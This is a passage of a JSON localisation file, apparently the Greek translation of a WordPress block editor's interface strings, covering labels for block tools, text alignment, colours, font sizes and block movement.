\u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03c9\u03bd."],"Block tools":["\u0395\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"%s block selected.":["%s \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5.","%s \u03bc\u03c0\u03bb\u03bf\u03ba \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b1\u03bd."],"Align text right":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b4\u03b5\u03be\u03b9\u03ac"],"Align text center":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf\u03c5 \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf"],"Align text left":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Heading":["\u0395\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b1"],"Heading %d":["\u0395\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b1 %d"],"Text alignment":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5"],"Edit URL":["\u03a4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 URL"],"Fixed background":["\u03a3\u03c4\u03b1\u03b8\u03b5\u03c1\u03cc \u03c6\u03cc\u03bd\u03c4\u03bf"],"Button":["\u039a\u03bf\u03c5\u03bc\u03c0\u03af"],"This block can only be used once.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03b5\u03af \u03bc\u03cc\u03bd\u03bf \u03bc\u03b9\u03b1 \u03c6\u03bf\u03c1\u03ac."],"Find original":["\u0392\u03c1\u03b5\u03c2 \u03c4\u03bf \u03c0\u03c1\u03c9\u03c4\u03cc\u03c4\u03c5\u03c0\u03bf"],"Document":["\u0388\u03b3\u03b3\u03c1\u03b1\u03c6\u03bf"],"%d block":["%d \u039c\u03c0\u03bb\u03bf\u03ba","%d \u039c\u03c0\u03bb\u03bf\u03ba"],"Insert a new block after the selected block(s).":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae \u03bd\u03ad\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba \u03bc\u03b5\u03c4\u03ac \u03c4\u03bf\/\u03c4\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\/\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba."],"Insert a new block before the selected block(s).":["\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae \u03bd\u03ad\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03c1\u03b9\u03bd \u03c4\u03bf\/\u03c4\u03b1 \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\/\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba."],"Remove the selected block(s).":["\u0391\u03c6\u03b1\u03af\u03c1\u03b5\u03c3\u03b7 \u03c4\u03bf\u03c5\/\u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\u03c5\/\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"Duplicate the selected block(s).":["\u039a\u03bb\u03c9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5\/\u03c4\u03c9\u03bd \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf\u03c5\/\u03c9\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba"],"Select all text when typing. Press again to select all blocks.":["\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03cc\u03bb\u03bf \u03c4\u03bf \u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03bf \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03cc\u03b3\u03b7\u03c3\u03b7. \u0395\u03c0\u03b1\u03bd\u03b1\u03bb\u03ac\u03b2\u03b5\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba."],"Navigate to the nearest toolbar.":["\u03a0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03b7\u03bd \u03c0\u03bb\u03b7\u03c3\u03b9\u03ad\u03c3\u03c4\u03b5\u03c1\u03b7 \u03b3\u03c1\u03b1\u03bc\u03bc\u03ae \u03b5\u03c1\u03b3\u03b1\u03bb\u03b5\u03af\u03c9\u03bd."],"Options":["\u0395\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2"],"%s: This file is empty.":["%s: \u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03b1\u03c1\u03c7\u03b5\u03af\u03bf \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc."],"%s: Sorry, this file type is not supported here.":["%s: \u03a3\u03c5\u03b3\u03bd\u03ce\u03bc\u03b7, \u03b1\u03c5\u03c4\u03cc\u03c2 \u03bf \u03c4\u03cd\u03c0\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03b5\u03b4\u03ce."],"font size name\u0004Huge":["\u03a4\u03b5\u03c1\u03ac\u03c3\u03c4\u03b9\u03bf"],"font size name\u0004Large":["\u039c\u03b5\u03b3\u03ac\u03bb\u03bf"],"font size name\u0004Medium":["\u039c\u03b5\u03c3\u03b1\u03af\u03bf"],"font size name\u0004Small":["\u039c\u03b9\u03ba\u03c1\u03cc"],"Cyan bluish gray":["\u0393\u03ba\u03c1\u03b9\u03b6\u03bf\u03b8\u03b1\u03bb\u03b1\u03c3\u03c3\u03af"],"Vivid cyan blue":["\u0388\u03bd\u03c4\u03bf\u03bd\u03bf \u03ba\u03c5\u03b1\u03bd\u03cc \u03bc\u03c0\u03bb\u03b5"],"Pale cyan blue":["\u0391\u03c0\u03b1\u03bb\u03cc \u03ba\u03c5\u03b1\u03bd\u03cc \u03bc\u03c0\u03bb\u03b5"],"Vivid green cyan":["\u0388\u03bd\u03c4\u03bf\u03bd\u03bf \u03b3\u03b1\u03bb\u03b1\u03b6\u03bf\u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf"],"Light green cyan":["\u0391\u03c0\u03b1\u03bb\u03cc \u03b3\u03b1\u03bb\u03b1\u03b6\u03bf\u03c0\u03c1\u03ac\u03c3\u03b9\u03bd\u03bf"],"Luminous vivid amber":["\u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc \u03b6\u03c9\u03b7\u03c1\u03cc \u03ba\u03b5\u03c7\u03c1\u03b9\u03bc\u03c0\u03b1\u03c1\u03af"],"Luminous vivid orange":["\u03a6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc \u03b6\u03c9\u03b7\u03c1\u03cc \u03c0\u03bf\u03c1\u03c4\u03bf\u03ba\u03b1\u03bb\u03af"],"Vivid red":["\u0388\u03bd\u03c4\u03bf\u03bd\u03bf \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf"],"Pale pink":["\u0391\u03c7\u03bd\u03cc \u03c1\u03bf\u03b6"],"Additional CSS class(es)":["\u0395\u03c0\u03b9\u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b7(\u03b5\u03c2) \u03ba\u03bb\u03ac\u03c3\u03b7(\u03b5\u03b9\u03c2) CSS"],"HTML anchor":["HTML \u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1"],"Link settings":["\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"Skip to the selected block":["\u039c\u03b5\u03c4\u03b1\u03c0\u03ae\u03b4\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf \u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba"],"Tag":["\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b1"],"Copy link":["\u0391\u03bd\u03c4\u03b9\u03b3\u03c1\u03b1\u03c6\u03ae \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5"],"no title":["\u03c7\u03c9\u03c1\u03af\u03c2 \u03c4\u03af\u03c4\u03bb\u03bf"],"Paste or type URL":["\u0395\u03c0\u03b9\u03ba\u03bf\u03bb\u03bb\u03ae\u03c3\u03c4\u03b5 \u03ae \u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf URL"],"blocks\u0004Most used":["\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1"],"Available block types":["\u0394\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf\u03b9 \u03c4\u03cd\u03c0\u03bf\u03b9 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Search for a block":["\u0391\u03bd\u03b1\u03b6\u03b7\u03c4\u03ae\u03c3\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba"],"%d result found.":["%d \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5.","%d \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd."],"Add %s":["\u03a0\u03c1\u03bf\u03c3\u03b8\u03ae\u03ba\u03b7 %s"],"Attempt recovery":["\u03a0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b5\u03b9\u03b1 \u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7\u03c2"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["\u0391\u03c5\u03c4\u03cc\u03c2 \u03bf \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03c3\u03b1\u03bd\u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf\u03c2. \u03a0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03bb\u03b1\u03bc\u03c0\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03c5\u03c0\u03bf\u03b2\u03ac\u03b8\u03c1\u03bf\u03c5 \u03ba\u03b1\u03b9\/\u03b7 \u03ad\u03bd\u03b1 \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["\u0391\u03c5\u03c4\u03cc\u03c2 \u03bf \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc\u03c2 \u03c7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03c3\u03b1\u03bd\u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf\u03c2. \u03a0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03ba\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03c5\u03c0\u03bf\u03b2\u03ac\u03b8\u03c1\u03bf\u03c5 \u03ba\u03b1\u03b9\/\u03b7 \u03ad\u03bd\u03b1 \u03bb\u03b1\u03bc\u03c0\u03c1\u03cc\u03c4\u03b5\u03c1\u03bf \u03c7\u03c1\u03ce\u03bc\u03b1 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5. "],"Transform to":["\u039c\u03b5\u03c4\u03b1\u03c3\u03c7\u03b7\u03bc\u03b1\u03c4\u03af\u03c3\u03c4\u03b5 \u03c3\u03b5"],"Change type of %d block":["\u0391\u03bb\u03bb\u03ac\u03be\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c4\u03cd\u03c0\u03bf \u03c4\u03bf\u03c5 %d \u03bc\u03c0\u03bb\u03bf\u03ba","\u0391\u03bb\u03bb\u03ac\u03be\u03c4\u03b5 \u03c4\u03bf\u03c5\u03c2 \u03c4\u03cd\u03c0\u03bf\u03c5\u03c2 \u03c4\u03bf\u03c5 %d \u03bc\u03c0\u03bb\u03bf\u03ba"],"Duplicate":["\u0394\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5"],"More options":["\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2"],"Edit visually":["\u03a4\u03c1\u03bf\u03c0\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03bf\u03c0\u03c4\u03b9\u03ba\u03ac"],"Edit as HTML":["\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c9\u03c2 HTML"],"Move %1$d blocks from position %2$d right by one place":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 %1$d \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %2$d \u03bc\u03b9\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9"],"Move %1$d blocks from position %2$d up by one place":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 %1$d \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %2$d \u03bc\u03b9\u03b1 \u03b8\u03ad\u03c3\u03b7 \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03c0\u03ac\u03bd\u03c9"],"Blocks cannot be moved down as they are already at the bottom":["\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03bf\u03cd\u03bd \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9 \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2"],"Blocks cannot be moved up as they are already at the top":["\u03a4\u03b1 \u03bc\u03c0\u03bb\u03bf\u03ba \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03bf\u03cd\u03bd \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b8\u03ce\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %s \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03c0\u03ac\u03bd\u03c9"],"Move %1$s block from position %2$d up to position %3$d":["\u039c\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf %1$s \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %2$d \u03c0\u03ac\u03bd\u03c9 \u03c3\u03c4\u03b7 \u03b8\u03ad\u03c3\u03b7 %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["\u03a4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba %s \u03b2\u03c1\u03af\u03c3\u03ba\u03b5\u03c4\u03b1\u03b9 \u03c3\u03c4\u03bf \u03c4\u03ad\u03bb\u03bf\u03c2 \u03c4\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03bf\u03bc\u03ad\u03bd\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9."],"Move %1$s block from position %2$d down to position %3$d":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03bc\u03c0\u03bb\u03bf\u03ba %1$s \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %2$d \u03c0\u03c1\u03bf\u03c2 \u03c4\u03b1 \u03ba\u03ac\u03c4\u03c9\u03bd \u03c3\u03c4\u03b7\u03bd \u03b8\u03ad\u03c3\u03b7 %3$d"],"Block %s is the only block, and cannot be moved":["To \u03bc\u03c0\u03bb\u03bf\u03ba %s \u03b5\u03af\u03bd\u03b1\u03b9 \u03c4\u03bf \u03bc\u03cc\u03bd\u03bf \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf, \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03ba\u03b9\u03bd\u03b7\u03b8\u03b5\u03af"],"Block: %s":["\u039c\u03c0\u03bb\u03bf\u03ba: %s"],"Block contains unexpected or invalid content.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03b1\u03c0\u03c1\u03bf\u03c3\u03b4\u03cc\u03ba\u03b7\u03c4\u03bf \u03ae \u03bc\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf."],"imperative verb\u0004Resolve":["\u0395\u03c0\u03af\u03bb\u03c5\u03c3\u03b7"],"Convert to Blocks":["\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03b5 \u03bc\u03c0\u03bb\u03bf\u03ba"],"Resolve Block":["\u03a4\u03bf \u03b1\u03bd\u03b1\u03c0\u03b1\u03c1\u03b9\u03c3\u03c4\u03ce\u03bc\u03b5\u03bd\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba"],"Convert to Classic Block":["\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03b5 \u039a\u03bb\u03b1\u03c3\u03c3\u03b9\u03ba\u03cc \u03bc\u03c0\u03bb\u03bf\u03ba"],"This block has encountered an error and cannot be previewed.":["\u0391\u03c5\u03c4\u03cc \u03c4\u03bf \u03bc\u03c0\u03bb\u03bf\u03ba \u03b1\u03bd\u03c4\u03b9\u03bc\u03b5\u03c4\u03ce\u03c0\u03b9\u03c3\u03b5 \u03ad\u03bd\u03b1 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b3\u03af\u03bd\u03b5\u03b9 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03c3\u03ba\u03cc\u03c0\u03b9\u03c3\u03b7."],"No block selected.":["\u0394\u03b5\u03bd \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b1\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"After Conversion":["\u039c\u03b5\u03c4\u03ac \u03c4\u03b7\u03bd \u03bc\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae"],"Convert to HTML":["\u039c\u03b5\u03c4\u03b1\u03c4\u03c1\u03bf\u03c0\u03ae \u03c3\u03b5 HTML"],"Current":["\u03a4\u03c1\u03ad\u03c7\u03c9\u03bd"],"Change alignment":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\u03c2"],"Full width":["\u03a0\u03bb\u03ae\u03c1\u03b5\u03c2 \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2"],"Wide width":["\u0395\u03c5\u03c1\u03cd \u03c0\u03bb\u03ac\u03c4\u03bf\u03c2"],"Change text alignment":["\u0391\u03bb\u03bb\u03b1\u03b3\u03ae \u03c3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b5\u03b9\u03bc\u03ad\u03bd\u03bf\u03c5"],"Category":["\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1"],"Reset":["\u0395\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03ac"],"font size name\u0004Normal":["\u039a\u03b1\u03bd\u03bf\u03bd\u03b9\u03ba\u03cc"],"No results.":["\u03a7\u03c9\u03c1\u03af\u03c2 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1."],"%d result found, use up and down arrow keys to navigate.":["\u0392\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 %d. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u03b2\u03b5\u03bb\u03ac\u03ba\u03b9\u03b1 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c2.","\u0392\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 %d. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b5 \u03b2\u03b5\u03bb\u03ac\u03ba\u03b9\u03b1 \u03c0\u03ac\u03bd\u03c9 \u03ba\u03b1\u03b9 \u03ba\u03ac\u03c4\u03c9 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03bb\u03bf\u03b7\u03b3\u03b7\u03b8\u03b5\u03af\u03c2."],"No blocks found.":["\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd \u03bc\u03c0\u03bb\u03bf\u03ba."],"Blocks":["\u039c\u03c0\u03bb\u03bf\u03ba\u03c2"],"%s item":["%s \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","%s \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1"],"Post":["\u0386\u03c1\u03b8\u03c1\u03bf"],"Additional CSS":["\u03a0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03b7 CSS"],"Original":["\u03a0\u03c1\u03c9\u03c4\u03cc\u03c4\u03c5\u03c0\u03bf"],"Link selected.":["\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b5\u03c0\u03b9\u03bb\u03ad\u03c7\u03b8\u03b7\u03ba\u03b5."],"Paste URL or type to search":["\u0395\u03c0\u03b9\u03ba\u03bf\u03bb\u03bb\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf URL \u03ae \u03c0\u03bb\u03b7\u03ba\u03c4\u03c1\u03bf\u03bb\u03bf\u03b3\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7"],"Hide":["\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7"],"Show":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae"],"Minimum height":["\u039c\u03ad\u03b3\u03b9\u03c3\u03c4\u03bf \u03cd\u03c8\u03bf\u03c2"],"Color":["\u03a7\u03c1\u03ce\u03bc\u03b1"],"List View":["\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03bb\u03af\u03c3\u03c4\u03b1\u03c2"],"Back":["\u0395\u03c0\u03b9\u03c3\u03c4\u03c1\u03bf\u03c6\u03ae"],"Auto":["\u0391\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1"],"Rows":["\u0393\u03c1\u03b1\u03bc\u03bc\u03ad\u03c2"],"Replace":["\u0391\u03bd\u03c4\u03b9\u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7"],"Align left":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac"],"Align center":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03c3\u03c4\u03bf \u03ba\u03ad\u03bd\u03c4\u03c1\u03bf"],"Align right":["\u03a3\u03c4\u03bf\u03af\u03c7\u03b9\u03c3\u03b7 \u03b4\u03b5\u03be\u03b9\u03ac"],"Move up":["\u039c\u03b5\u03c4\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7 \u03b5\u03c0\u03ac\u03bd\u03c9"],"Move 